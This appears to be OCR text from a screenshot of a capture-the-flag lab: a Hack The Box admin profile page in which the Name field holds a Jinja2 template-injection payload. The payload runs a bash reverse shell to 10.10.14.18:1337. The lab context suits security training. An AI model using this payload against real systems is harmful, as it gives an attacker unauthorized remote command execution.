 demo.bolt.htb/admin/profile
i Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Search
Profile
Home / User Pr
Activity Timeline Settings
Email verification is required in order to update personal information.
Name {{ namespace.__init__.__globals__.os.popen('bash -c "bash -i >& /dev/tcp/10.10.14.18/1337 0>&1"').read() }}
Followers 1,322
Experience reverse shell for Dr4ks
Following 543
Friends 13,287
Skills Pentesting
I agree to the terms and conditions
Follow
Submit
About Me
Education
B.S. in Computer Science from the University of